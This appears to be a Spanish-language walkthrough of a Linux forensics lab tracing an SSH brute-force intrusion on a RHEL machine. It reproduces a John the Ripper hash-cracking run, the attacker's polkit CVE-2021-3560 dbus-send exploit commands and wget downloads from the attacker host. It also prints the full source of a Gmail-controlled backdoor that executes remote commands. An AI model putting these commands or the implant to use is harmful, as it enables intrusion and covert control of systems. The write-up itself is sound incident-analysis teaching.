Scenario
The enterprise EDR alerted for possible exfiltration attempts originating from a developer RedHat Linux machine. A fellow SOC member captured a disk image for the suspected machine and sent it for you to analyze and identify the attacker’s footprints.
Tools

#1 Respuesta: 8.4
What is the RHEL version installed on the machine?
Obtención de la evidencia
NONAME [ext4] > /etc/redhat-release
#2 Respuesta: 6
How many users have a login shell?

Obtención de la evidencia
NONAME [ext4] > /etc/passwd
Tambien podemos filtrar mediante el comando cat
cat passwd | grep bash
root:x:0:0:root:/root:/bin/bash
cyberdefenders:x:1000:1000:cyberdefenders:/home/cyberdefenders:/bin/bash
rossatron:x:1001:1001::/home/rossatron:/bin/bash
chandler:x:1002:1002::/home/chandler:/bin/bash
tribbiani.j:x:1003:1003::/home/tribbiani.j:/bin/bash
rachel:x:1004:1004:Anon:/home/rachel:/bin/bash#3 Respuesta: 1

How many users are allowed to run the sudo command on the system?
Obtención de la evidencia
NONAME [ext4] > /etc/group
#4 Respuesta: rachelgreen
What is the 'rossatron' user password?
Obtención de la evidencia
NONAME [ext4] > /etc/shadow

Guardamos el hash en un archivo
cat passwd
rossatron:$6$VXPKT.St9Jp0S2FH$EKA.JwvuEIT175KLTbZS61sEsOz6vDbeh5/2iFDfpm3.roox5WYt999a4hrYcTXNfnEoLnWJuC4xo0NPmBirl0:18862:0:99999:7:::Mediante John the Ripper y utiliando el diccionario rockyou crackeamos la contraseña.
john --wordlist=/usr/share/wordlists/rockyou.txt passwd
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
rachelgreen (rossatron)
1g 0:00:00:53 DONE (2022-03-29 16:10) 0.01858g/s 5489p/s 5489c/s 5489C/s redsox#1..queen03
Use the "--show" option to display all of the cracked passwords reliably
Session completed
#5 Respuesta: 192.168.196.129
What is the Victim's IP address?
Obtención de la evidencia
Buscamos en NONAME [ext4] > /etc/messages buscado por «Registering new address«

Más información
#6 Respuesta: ssh
What service did the attacker use to gain access to the system?
Obtención de la evidencia
Como podemos ver tenemos muchos intentos fallidos de la dirección ip: 192.168.196.128 por lo tanto nos encontramos bajo un ataque de Fuerza Bruta

De la misma forma, podemos descargarnos el archivo y comprobar el log
cat secure | grep "Failed password" | grep 192.168.196.128 | wc -l
161#7 Respuesta: 192.168.196.128
What is the attacker's IP address?
Obtención de la evidencia
En la pregunta #6 ya resolvimos esta cuestión y pudimos comprobar que los ataques de fuerza bruta se originiaron desde la ip 192.168.196.128
#8 Respuesta: brute-force
What authentication attack did the attacker use to gain access o the system?
Obtención de la evidencia
Como hemos podido ver en las preguntas anteriores está intentando realizar una fuerza bruta desde la dirección ip 192.168.196.128
#9 Respuesta: 2
How many users the attacker was able to bruteforce their password?
Obtención de la evidencia
Filtramos por los usuarios que se han conectado correctamente desde la ip del atacante.
cat secure | grep "Accepted password" | grep 192.168.196.128 | awk '{print $9}' | sort | uniq
chandler
rachel
rossatronEn un principio pense que erán 3 usuarios pero parece ser que el usuario rachel no cuenta dado que este usuario fue creado por el atacante para ganar persistencia.
Aug 24 08:24:19 localhost sshd[2979]: Accepted key RSA SHA256:mVT+DmLq2ctDhRYn7DrSN7a7TBGpyLeKnC2ZQgPDsjQ found at /home/chandler/.ssh/authorized_keys:1
Aug 24 08:24:19 localhost sshd[2979]: Postponed publickey for chandler from 192.168.196.128 port 48762 ssh2 [preauth]
Aug 24 08:24:19 localhost sshd[2979]: Accepted key RSA SHA256:mVT+DmLq2ctDhRYn7DrSN7a7TBGpyLeKnC2ZQgPDsjQ found at /home/chandler/.ssh/authorized_keys:1
Aug 24 08:24:19 localhost sshd[2979]: Accepted publickey for chandler from 192.168.196.128 port 48762 ssh2: RSA SHA256:mVT+DmLq2ctDhRYn7DrSN7a7TBGpyLeKnC2ZQgPDsjQ
Aug 24 08:24:20 localhost systemd[2986]: pam_unix(systemd-user:session): session opened for user chandler by (uid=0)
Aug 24 08:24:20 localhost sshd[2979]: pam_unix(sshd:session): session opened for user chandler by (uid=0)
Aug 24 08:24:20 localhost sshd[2979]: User child is on pid 3010
Aug 24 08:24:20 localhost sshd[3010]: Starting session: shell on pts/0 for chandler from 192.168.196.128 port 48762 id 0
Aug 24 08:27:44 localhost accounts-daemon[1137]: request by system-bus-name::1.555: create user 'rachel'
Aug 24 08:27:44 localhost useradd[3151]: new group: name=rachel, GID=1004
Aug 24 08:27:44 localhost useradd[3151]: new user: name=rachel, UID=1004, GID=1004, home=/home/rachel, shell=/bin/bash
Aug 24 08:27:44 localhost useradd[3151]: add 'rachel' to group 'wheel'
Aug 24 08:27:44 localhost useradd[3151]: add 'rachel' to shadow group 'wheel'
Aug 24 08:28:42 localhost accounts-daemon[1137]: request by system-bus-name::1.568: set password and hint of user 'rachel' (1004)
Aug 24 08:28:42 localhost usermod[3177]: change user 'rachel' password
Aug 24 08:28:44 localhost accounts-daemon[1137]: request by system-bus-name::1.571: set password and hint of user 'rachel' (1004)
Aug 24 08:28:44 localhost usermod[3188]: change user 'rachel' password
Aug 24 08:28:46 localhost accounts-daemon[1137]: request by system-bus-name::1.574: set password and hint of user 'rachel' (1004)
Aug 24 08:28:46 localhost usermod[3199]: change user 'rachel' password
Aug 24 08:29:09 localhost su[3206]: pam_systemd(su-l:session): Cannot create session: Already running in a session or user slice
Aug 24 08:29:09 localhost su[3206]: pam_unix(su-l:session): session opened for user rachel by chandler(uid=1002)

Aug 24 08:47:35 localhost sudo[3421]: rachel : TTY=pts/0 ; PWD=/home/rachel ; USER=root ; COMMAND=/bin/wget http://192.168.196.128/c2c.py -O /usr/bin/c2c.py#10 Respuesta: 23/08/2021
When did the attack start? (DD/MM/YYYY)
Obtención de la evidencia
Encontramos el primer registro el día 23 de agosto a las 13:02:01
#11 Respuesta: chandler
What is the user used by the attacker to gain initial access to system?
Obtención de la evidencia
Esta respuesta no la entiendo muy bien la verdad… dado que el primer registro que tenemos de acceso desde la ip 192.168.196.128 es con el usuario rossatron el día Aug 23 a las 14:03:1 y en cambio el usuario chandler se conecta a las 14:03:59
cat secure | grep "Accepted password" | grep 192.168.196.128
Aug 23 14:03:10 localhost sshd[40162]: Accepted password for rossatron from 192.168.196.128 port 37056 ssh2
Aug 23 14:03:59 localhost sshd[40326]: Accepted password for chandler from 192.168.196.128 port 37074 ssh2
Aug 23 14:29:59 localhost sshd[40918]: Accepted password for chandler from 192.168.196.128 port 37116 ssh2
Aug 23 20:32:36 localhost sshd[42491]: Accepted password for chandler from 192.168.196.128 port 48734 ssh2
Aug 23 20:39:35 localhost sshd[42744]: Accepted password for chandler from 192.168.196.128 port 48742 ssh2
Aug 24 08:03:54 localhost sshd[43916]: Accepted password for chandler from 192.168.196.128 port 48748 ssh2
Aug 24 08:51:03 localhost sshd[3005]: Accepted password for rachel from 192.168.196.128 port 48764 ssh2
Aug 24 09:11:11 localhost sshd[2217]: Accepted password for rachel from 192.168.196.128 port 49550 ssh2#12 Respuesta: T1098.004
What is the MITRE ID of the technique used by the attacker to achieve persistence?
Obtención de la evidencia
Vemos en el history del usuario chandler (home/chandler/.bash_history) que el atacante creeo un script llamado /tmp/p3333r.sh que despues elimino.
ls
touch todo]
mv todo] todo
nano todo
ifconfig
whoami
ls /tmp/
exit
ct todo
cat todo
exit
cd /tmp/
nano p33333r.sh
ls
cat todo
cd tmp
cd /tmp/
nano p3333r.sh
chmod +x ./p3333r.sh
./p3333r.sh
exit
cat .ssh/authorized_keys
cd /tmp/
ls
nano ./p3333r.sh
./p3333r.sh
exit
/tmp/p3333r.sh
exit
rm /tmp/p3333r.sh
yum list installed
cat /etc/os-release
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:rachel string:"Anon" int32:1 & sleep 0.008s ; kill $!; cat /etc/passwd
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1004 org.freedesktop.Accounts.User.SetPassword string:'$5$Fv2PqfurMmI879J7$ALSJ.w4KTP.mHrHxM2FYV3ueSipCf/QSfQUlATmWuuB' string:GoldenEye & sleep 0.008s ; kill $!
su - rachel
Montamos el disco

Restauramos el archivo mediante R-Studio Recovery

Una vez recuperado vemos que agrega la clave publica en el authorized_keys del usuario
mkdir ~/.ssh/
wget http://192.168.196.128/id_rsa.pub -O ~/.ssh/authorized_keys
Buscamos en la web De Mitre

#13 Respuesta: CVE-2021-3560
What is the CVE number used by the attacker to escalate his Privilege?
Nuevamente revisando el history del usuario chandler (home/chandler/.bash_history) encontramos estos dos comandos
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:rachel string:"Anon" int32:1 & sleep 0.008s ; kill $!; cat /etc/passwd
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1004 org.freedesktop.Accounts.User.SetPassword string:'$5$Fv2PqfurMmI879J7$ALSJ.w4KTP.mHrHxM2FYV3ueSipCf/QSfQUlATmWuuB' string:GoldenEye & sleep 0.008s ; kill $!Buscando «dbus-send privilege escalation» en Google nos encontramos que nos encontramos ante el bug de Polkit
- Linux Privilege Escalation: Polkit (CVE 2021-3560)
- Privilege escalation with polkit: How to get root on Linux with a seven-year-old bug
#14 Respuesta: cdefender16@gmail.com
After gaining more privilege the attacker dropped a backdoor to gain more persistence which receives commands from Gmail account. What is the email used to send commands?
En la pregunta #9 buscando el motivo por el cual el usuario rachel no era computable como respuesta encontre en el fichero de log /var/log/secure que desde la ip atacante (192.168.196.12) se descarga un archivo en python en /usr/bin/c2c.py
USER=root ; COMMAND=/bin/wget http://192.168.196.128/c2c.py -O /usr/bin/c2c.pyExaminando el script encontramos la respuesta a esta pregunta.
#!/usr/bin/env python
import threading
import smtplib
import imaplib
import sys
import time
from subprocess import Popen, PIPE
if len(sys.argv) < 3:
print "improper usage"
print "%s implant|client <id>" % sys.argv[0]
exit(1)
elif sys.argv[1] == "implant":
state = "implant"
state_r = "client"
elif sys.argv[1] == "client":
state = "client"
state_r = "implant"
id = sys.argv[2]
username = 'cdefender16@gmail.com'
passwd = 'dumbledorearmy'
last = ''
def send(content):
if content == None:
return
msg = 'SUBJECT: %s\n\n%s' % (id + ":" + state,content)
server = smtplib.SMTP('smtp.gmail.com:587')
server.ehlo()
server.starttls()
server.login(username,passwd)
server.sendmail(username, username, msg)
server.quit()
def execute(email):
if not "com:" in email:
return
else:
com = email.split("com:")[1].rstrip()
print com
process = Popen(com, stdout=PIPE, stderr=PIPE, shell=True)
stdout, stderr = process.communicate()
print stdout, stderr
return stdout, stderr
return "fail"
def c_read():
last = ''
while True:
last = read(last)
time.sleep(1)
def read(last):
mail = imaplib.IMAP4_SSL('imap.gmail.com')
mail.login(username, passwd)
mail.list()
mail.select("inbox")
result, data = mail.search(None, '(FROM "%s" SUBJECT "%s:%s")' % (username, id, state_r))
ids = data[0]
id_list = ids.split()
try:
latest_email_id = id_list[-1]
except:
return
result, data = mail.fetch(latest_email_id, "(RFC822)")
raw_email = data[0][1]
if raw_email == last:
return raw_email
print raw_email.split("SUBJECT")[1].split(state_r)[1]
send(execute(raw_email))
return raw_email
if __name__ == "__main__":
if state == "implant":
while True:
last = read(last)
time.sleep(1)
elif state == "client":
threads=[]
t = threading.Thread(name='daemon', target=c_read)
t.setDaemon(True)
threads.append(t)
t.start()
while True:
content = raw_input(" ")
send("com:" + content)
#15 Respuesta: HAVEAGOOOODDAY
The attacker downloaded a keylogger to capture users' keystrokes. What is the secret word the attacker was able to exfiltrate?
Obtención de la evidencia
Revisando en el log /var/log/secure encontramos que el usuario rachel (el cual el atacante previamente a creado) mira el contenido del fichero /root/exfil.txt y ejecuta un script llamado /etc/xfil.py
